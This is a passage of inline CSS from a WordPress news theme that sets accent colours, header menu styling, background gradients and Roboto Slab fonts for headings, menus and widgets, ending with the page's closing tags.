    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #3949ab;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3949ab !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3949ab;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3949ab !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3949ab transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3949ab;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3949ab !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3949ab;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3949ab;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(57, 73, 171, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>


</body>
</html>